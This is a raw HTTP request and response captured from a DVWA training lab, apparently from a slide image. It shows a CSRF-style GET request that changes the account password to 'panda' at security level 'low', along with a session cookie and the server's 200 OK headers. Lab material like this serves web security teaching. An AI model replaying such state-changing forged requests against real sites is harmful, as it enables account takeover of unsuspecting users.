 GET /dvwa/vulnerabilities/csrf/?password_new=panda&password_conf=panda&Change=Change HTTP/1.1
Host: 10.1.34.219
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Referer: http://10.1.34.219/dvwa/vulnerabilities/csrf/?
password_new=password&password_conf=password&Change=Change
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; PHPSESSID=a17c72be3471c7f8d1bc8e79bb6e15a9
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 17:34:34 GMT
Server: Apache/2.4.43 (Unix) OpenSSL/1.1.1g PHP/7.2.30 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.30